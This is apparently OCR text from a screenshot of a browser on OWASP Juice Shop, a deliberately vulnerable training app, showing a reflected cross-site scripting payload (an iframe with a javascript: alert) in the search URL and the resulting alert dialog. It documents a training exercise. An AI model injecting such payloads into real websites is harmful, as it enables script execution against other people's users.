 https://juice-shop.herokuapp.com/#/search?q=<iframe src%3D"javascript:alert(1)">`
Getting Started Gmail YouTube Maps Radeon™ RX Vega 64 ... WhatsApp Webhook.site - Test, tr... Decrypt MD5, SHA1, ... Lab: User role controll... Decrypt a Message - C... Other Bookm
OWASP Juice Shop <iframe src="javascript:alert(1)">` Account EN
Search Results -
juice-shop.herokuapp.com
1
OK